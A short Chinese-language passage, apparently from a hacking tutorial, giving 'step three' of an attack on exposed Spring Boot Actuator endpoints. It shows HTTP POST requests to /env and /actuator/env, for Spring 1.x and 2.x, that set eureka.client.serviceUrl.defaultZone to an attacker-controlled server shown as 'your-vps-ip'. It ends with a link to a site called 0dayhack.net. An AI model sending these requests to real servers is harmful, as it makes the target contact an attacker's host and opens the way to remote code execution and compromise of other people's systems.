 步骤三：设置 eureka.client.serviceUrl.defaultZone 属性
spring 1.x
POST /env
Content-Type: application/x-www-form-urlencoded
eureka.client.serviceUrl.defaultZone=http://your-vps-ip/example
spring 2.x
POST /actuator/env
Content-Type: application/json
{"name":"eureka.client.serviceUrl.defaultZone","value":"http://your-vps-ip/example"}
http://www.0dayhack.net/
F12sec